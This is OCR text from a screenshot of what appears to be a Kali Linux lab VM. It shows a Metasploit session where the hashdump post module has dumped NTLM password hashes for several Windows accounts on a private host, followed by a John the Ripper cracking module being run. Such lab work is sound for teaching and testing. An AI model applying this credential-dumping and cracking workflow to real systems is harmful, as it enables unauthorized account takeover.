 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:30
1/1 Tilix: nnkaliuser@Kali-NN: ~
1: nnkaliuser@Kali-NN: ~
msf6 post(windows/gather/hashdump) > creds
Credentials
===========
host origin service public private realm private_type JtR Fo
rmat
---- ------ ------- ------ ------- ----- ------------ ------
----
10.0.2.15 10.0.2.15 445/tcp (smb) administrator aad3b435b51404eeaad3b435b51404ee:3fd8597faeb5be1218a48f0ab65f2ef5 NTLM hash nt,lm
10.0.2.15 10.0.2.15 445/tcp (smb) guest aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 NTLM hash nt,lm
10.0.2.15 10.0.2.15 445/tcp (smb) defaultaccount aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 NTLM hash nt,lm
10.0.2.15 10.0.2.15 445/tcp (smb) nnadmin aad3b435b51404eeaad3b435b51404ee:2d13c41d7b6bdf5123c053fdb8fc97ff NTLM hash nt,lm
10.0.2.15 10.0.2.15 445/tcp (smb) humpty aad3b435b51404eeaad3b435b51404ee:562cf77e40c7c15a94b7a271423341ee NTLM hash nt,lm
10.0.2.15 10.0.2.15 445/tcp (smb) john jolly aad3b435b51404eeaad3b435b51404ee:2e968330ebd3919e076bc73b7ede924a NTLM hash nt,lm
10.0.2.15 10.0.2.15 445/tcp (smb) megan aad3b435b51404eeaad3b435b51404ee:2159af6225713ebf79d638d03fa13df5 NTLM hash nt,lm
10.0.2.15 10.0.2.15 445/tcp (smb) brad pitt aad3b435b51404eeaad3b435b51404ee:b0bb123c3a3306d8e37106f086d32a66 NTLM hash nt,lm
NETWORKING
msf6 post(windows/gather/hashdump) > use auxiliary/analyze/jtr_windows_fast
[!] * The module auxiliary/analyze/jtr_windows_fast has been moved! *
[!] * You are using auxiliary/analyze/crack_windows *
msf6 auxiliary(analyze/jtr_windows_fast) > run
Right Ctrl
Type here to search
11:30 PM
12/13/2022
1